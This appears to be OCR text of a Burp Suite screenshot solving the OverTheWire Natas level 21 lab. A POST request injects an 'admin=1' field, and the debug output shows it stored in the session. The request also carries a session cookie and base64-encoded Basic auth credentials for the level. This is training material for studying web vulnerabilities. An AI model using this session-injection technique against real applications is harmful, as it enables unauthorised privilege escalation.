 Burp Suite Professional v1.7.13 - Temporary Project - licensed to Early Warning Services [9 user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://natas21-experimenter.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
POST /index.php?debug HTTP/1.1
Host: natas21-experimenter.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas21-experimenter.natas.labs.overthewire.org/index.php?debug
Cookie: PHPSESSID=74a2779eqailfa2jbo0489nhk0;
Authorization: Basic bmF0YXMyMTpJRmVrUHlyUVhmdHppREVzVXIzeDIxc1l1YWh5cGRnSg==
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
align=center&fontsize=100%25&bgcolor=yellow&submit=Update&admin=1
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 22 Mar 2017 21:37:06 GMT
Server: Apache/2.4.10 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1015
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head><link rel="stylesheet" type="text/css"
href="http://www.overthewire.org/wargames/natas/level.css"></head>
<body>
<h1>natas21 - CSS style experimenter</h1>
<div id="content">
<p>
<b>Note: this website is colocated with <a
href="http://natas21.natas.labs.overthewire.org">http://natas21.natas.labs.overthewire.org</
a></b>
</p>
[DEBUG] Session contents:<br>Array
(
[debug] =>
[align] => center
[fontsize] => 100%
[bgcolor] => yellow
[submit] => Update
[admin] => 1
)
<p>Example:</p>
<div style='background-color: yellow; text-align: center; font-size: 100%;'>Hello
world!</div>
<p>Change example values here:</p>
<form action="index.php" method="POST">align: <input name='align' value='center'
/><br>fontsize: <input name='fontsize' value='100%' /><br>bgcolor: <input name='bgcolor'
value='yellow' /><br><input type="submit" name="submit" value="Update" /></form>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,344 bytes | 195 millis